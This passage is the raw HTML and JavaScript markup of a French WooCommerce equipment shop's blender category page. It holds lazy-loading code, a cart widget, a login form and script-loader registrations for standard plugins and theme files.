t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading"> <span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden wd-right"><div class="wd-heading"> <span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
 hidden-form   " action="https://www.rgequip.com/?page_id=3853" style="display:none"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="aaa4db4db4" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=blender-mixer" /> <input type="hidden" name="redirect" value="https://www.rgequip.com/?page_id=3853" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer"> <a href="https://www.rgequip.com/?page_id=3854&#038;lost-password" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span> </label></p></form><div class="create-account-question"><p>No account yet?</p> <a href="https://www.rgequip.com/?page_id=3854&#038;action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div> <template data-nitro-marker-id="5b672d050054bc632762f2f6c87077bd-1"></template> <template data-nitro-marker-id="e4acd14ad1c10749129d139f76ba60d5-1"></template> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="2147483647"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar"> <a href="#" rel="nofollow"> <span class=" wd-toolbar-label"> Filters </span> </a></div><div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products"> <a href="https://www.rgequip.com/?page_id=14"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-toolbar-label"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist"> <a href="https://www.rgequip.com/?page_id=16"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart"> <a href="https://www.rgequip.com/?page_id=3134"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Menu </span> </a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.rgequip.com"}},{"@type":"ListItem","position":2,"item":{"name":"Caf\u00e9 \/ Bar","@id":"https:\/\/www.rgequip.com\/?product_cat=cafe-bar"}},{"@type":"ListItem","position":3,"item":{"name":"Blender","@id":"https:\/\/www.rgequip.com\/?product_cat=blender"}},{"@type":"ListItem","position":4,"item":{"name":"Blender \/ Mixer","@id":"https:\/\/www.rgequip.com\/?product_cat=blender-mixer"}}]}</script> <template data-nitro-marker-id="5510afe2a567da2abdfd6fcecf93badf-1"></template> <template data-nitro-marker-id="331bc8048fdc6f3ab2062c3de1082ccd-1"></template> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
 <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
 <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script>  <template data-nitro-marker-id="wd-update-cart-fragments-fix-js-extra"></template> <template data-nitro-marker-id="wd-update-cart-fragments-fix-js"></template> <template data-nitro-marker-id="jquery-selectBox-js"></template> <template data-nitro-marker-id="prettyPhoto-js"></template> <template data-nitro-marker-id="jquery-yith-wcwl-js-extra"></template> <template data-nitro-marker-id="jquery-yith-wcwl-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-translations"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="cffscripts-js-extra"></template> <template data-nitro-marker-id="cffscripts-js"></template> <template data-nitro-marker-id="mailchimp-woocommerce-js-extra"></template> <template data-nitro-marker-id="mailchimp-woocommerce-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="wpb_composer_front_js-js"></template> <template data-nitro-marker-id="wd-pjax-library-js"></template> <template data-nitro-marker-id="woodmart-theme-js-extra"></template> <template data-nitro-marker-id="woodmart-theme-js"></template> <template data-nitro-marker-id="wd-woocommerce-notices-js"></template> <template data-nitro-marker-id="wd-scrollbar-js"></template> <template data-nitro-marker-id="wd-ajax-filters-js"></template> <template data-nitro-marker-id="wd-sort-by-widget-js"></template> <template data-nitro-marker-id="wd-shop-page-init-js"></template> <template data-nitro-marker-id="wd-click-on-scroll-btn-js"></template> <template data-nitro-marker-id="wd-back-history-js"></template> <template data-nitro-marker-id="wd-widget-collapse-js"></template> <template data-nitro-marker-id="wd-menu-sticky-offsets-js"></template> <template data-nitro-marker-id="wd-menu-overlay-js"></template> <template data-nitro-marker-id="wd-menu-offsets-js"></template> <template data-nitro-marker-id="wd-menu-setup-js"></template> <template data-nitro-marker-id="wd-header-builder-js"></template> <template data-nitro-marker-id="wd-autocomplete-library-js"></template> <template data-nitro-marker-id="wd-ajax-search-js"></template> <template data-nitro-marker-id="wd-login-sidebar-js"></template> <template data-nitro-marker-id="wd-woodmart-compare-js"></template> <template data-nitro-marker-id="wd-wishlist-js"></template> <template data-nitro-marker-id="wd-mini-cart-quantity-js"></template> <template data-nitro-marker-id="wd-woocommerce-quantity-js"></template> <template data-nitro-marker-id="wd-on-remove-from-cart-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-mouse-js"></template> <template data-nitro-marker-id="jquery-ui-slider-js"></template> <template data-nitro-marker-id="wc-jquery-ui-touchpunch-js"></template> <template data-nitro-marker-id="accounting-js"></template> <template data-nitro-marker-id="wc-price-slider-js-extra"></template> <template data-nitro-marker-id="wc-price-slider-js"></template> <template data-nitro-marker-id="wd-woocommerce-price-slider-js"></template> <template data-nitro-marker-id="wd-off-canvas-colum-btn-js"></template> <template data-nitro-marker-id="wd-shop-loader-js"></template> <template data-nitro-marker-id="wd-quick-shop-js"></template> <template data-nitro-marker-id="wd-swatches-variations-js"></template> <template data-nitro-marker-id="wd-add-to-cart-all-types-js"></template> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="wp-util-js-extra"></template> <template data-nitro-marker-id="wp-util-js"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="wd-product-hover-js"></template> <template data-nitro-marker-id="wd-product-more-description-js"></template> <template data-nitro-marker-id="wd-owl-library-js"></template> <template data-nitro-marker-id="wd-magnific-library-js"></template> <template data-nitro-marker-id="wd-product-images-gallery-js"></template> <template data-nitro-marker-id="wd-quick-view-js"></template> <template data-nitro-marker-id="wd-tooltips-library-js"></template> <template data-nitro-marker-id="wd-btns-tooltips-js"></template> <template data-nitro-marker-id="wd-action-after-add-to-cart-js"></template> <template data-nitro-marker-id="wd-image-gallery-in-loop-js"></template> <template data-nitro-marker-id="wd-waypoints-library-js"></template> <template data-nitro-marker-id="wd-animations-offset-js"></template> <template data-nitro-marker-id="wd-scroll-top-js"></template> <template data-nitro-marker-id="wd-mobile-navigation-js"></template> <template data-nitro-marker-id="wd-cart-widget-js"></template> <template data-nitro-marker-id="wc-cart-fragments-js-extra"></template> <template data-nitro-marker-id="wc-cart-fragments-js"></template> <template data-nitro-marker-id="wd-hidden-sidebar-js"></template> <template data-nitro-marker-id="wd-sticky-sidebar-btn-js"></template> <script>NPRL.registerInlineScript("5bcc25df0d8b3621521af7942b9a214c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1YmNjMjVkZjBkOGIzNjIxNTIxYWY3OTQyYjlhMjE0Yy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("775f77efe6983617b9caf1b5d1870d20-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Ijc3NWY3N2VmZTY5ODM2MTdiOWNhZjFiNWQxODcwZDIwLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("54a8a27bc2e3e0475f989fa492340282-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkYXRhLWNmYXN5bmMiOiJmYWxzZSIsImlkIjoiNTRhOGEyN2JjMmUzZTA0NzVmOTg5ZmE0OTIzNDAyODItMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("monsterinsights-frontend-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Im1vbnN0ZXJpbnNpZ2h0cy1mcm9udGVuZC1zY3JpcHQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/google-analytics-premium/assets/js/nitro-min-d5a816e89078db40e04576146f27ed2a.frontend.min.js", "monsterinsights-frontend-script-js", "[base64]/dmVyPTcuMy4xIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]/dmVyPTMuNC4xIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-86fddfec11d874193cba46c07ad2ec7f.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndjLWFkZC10by1jYXJ0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-0333369ba4e4a11da8afe760bb25bf3d.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjkuOS41In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTkuOS41In0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-91ce6bddd26c5fb6bc5005f701f00ed0.autoptimize_single_49cea0a781874a962879c2caca9bc322.php", "zi-woo-hide-price-cart-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-9c097fb8947fcf256feadb317aaccda1.autoptimize_single_787fe4f547a6cb7f4ce4934641085910.php", "vc_woocommerce-add-to-cart-js-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/yith-woocommerce-popup-premium/assets/js/nitro-min-c4125327db275bec56431ddfee74c616.jquery.cookie.min.js", "ypop_cookie-js", "[base64]/dmVyPTEuMy40In0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/yith-woocommerce-popup-premium/assets/js/nitro-min-c4125327db275bec56431ddfee74c616.jquery.yitpopup.min.js", "ypop_popup-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.device.min.js", "wd-device-library-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=G-304CR2KJRK", "google_gtagjs", "[base64]/aWQ9Ry0zMDRDUjJLSlJLIn0=");NPRL.registerInlineScript("google_gtagjs-inline", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Imdvb2dsZV9ndGFnanMtaW5saW5lIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("wd-flicker-fix", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndkLWZsaWNrZXItZml4In0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("8c3e2d91453b1fe4153f86069c306f11-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjhjM2UyZDkxNDUzYjFmZTQxNTNmODYwNjljMzA2ZjExLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("8c3e2d91453b1fe4153f86069c306f11-2", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjhjM2UyZDkxNDUzYjFmZTQxNTNmODYwNjljMzA2ZjExLTIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("62c90be1cb75695eedaa3604ebd13f5c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjYyYzkwYmUxY2I3NTY5NWVlZGFhMzYwNGViZDEzZjVjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("c9b4924f84df31e304732ac40085f938-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImM5YjQ5MjRmODRkZjMxZTMwNDczMmFjNDAwODVmOTM4LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("5b672d050054bc632762f2f6c87077bd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjViNjcyZDA1MDA1NGJjNjMyNzYyZjJmNmM4NzA3N2JkLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("e4acd14ad1c10749129d139f76ba60d5-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImU0YWNkMTRhZDFjMTA3NDkxMjlkMTM5Zjc2YmE2MGQ1LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("5510afe2a567da2abdfd6fcecf93badf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjU1MTBhZmUyYTU2N2RhMmFiZGZkNmZjZWNmOTNiYWRmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("331bc8048fdc6f3ab2062c3de1082ccd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IjMzMWJjODA0OGZkYzZmM2FiMjA2MmMzZGUxMDgyY2NkLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("wd-update-cart-fragments-fix-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndkLXVwZGF0ZS1jYXJ0LWZyYWdtZW50cy1maXgtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-d833b961a11617288be0dcafe4a307b9.autoptimize_single_80412f3abc385a74ddd5a73046f8b797.php", "wd-update-cart-fragments-fix-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.jquery.selectBox.min.js", "jquery-selectBox-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/nitro-min-005e7afb3769b3c7d54566ab9a356498.jquery.prettyPhoto.min.js", "prettyPhoto-js", "[base64]");NPRL.registerInlineScript("jquery-yith-wcwl-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImpxdWVyeS15aXRoLXdjd2wtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/nitro-min-89dfa5f50777fc52702c7ced6ef5fa30.jquery.yith-wcwl.min.js", "jquery-yith-wcwl-js", "[base64]/dmVyPTQuNi4wIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]/dmVyPTVlNTgwZWI0NmE5MGMyYjk5N2U2In0=");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-9b2d95c39ff68a10d0163c5c4b6aa493.autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php", "swv-js", "[base64]/dmVyPTYuMSJ9");NPRL.registerInlineScript("contact-form-7-js-translations", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLXRyYW5zbGF0aW9ucyJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-9b2d95c39ff68a10d0163c5c4b6aa493.autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php", "contact-form-7-js", "[base64]");NPRL.registerInlineScript("cffscripts-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImNmZnNjcmlwdHMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/desktop/optimized/rev-85f3773/www.rgequip.com/wp-content/cache/autoptimize/nitro-min-274cb1f83ce43e3ebf7bae69bd91b800.autoptimize_single_410cdc341419504a4675fcce4d89041c.php", "cffscripts-js", "[base64]");NPRL.registerInlineScript("mailchimp-woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Im1haWxjaGltcC13b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/nitro-min-08d819df5df3831236387371c9e6a377.mailchimp-woocommerce-public.min.js", "mailchimp-woocommerce-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-daac3536b1c47298a18e66ed34e5b869.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-daac3536b1c47298a18e66ed34e5b869.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/plugins/js_composer/assets/js/dist/nitro-min-9c097fb8947fcf256feadb317aaccda1.js_composer_front.min.js", "wpb_composer_front_js-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/libs/nitro-min-d833b961a11617288be0dcafe4a307b9.pjax.min.js", "wd-pjax-library-js", "[base64]/dmVyPTcuMS4yIn0=");NPRL.registerInlineScript("woodmart-theme-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6Indvb2RtYXJ0LXRoZW1lLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.helpers.min.js", "woodmart-theme-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/wc/nitro-min-d833b961a11617288be0dcafe4a307b9.woocommerceNotices.min.js", "wd-woocommerce-notices-js", "[base64]");NPRL.registerScript("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/wp-content/themes/woodmart/js/scripts/global/nitro-min-d833b961a11617288be0dcafe4a307b9.scrollBar.min.js", "wd-scrollbar-js", 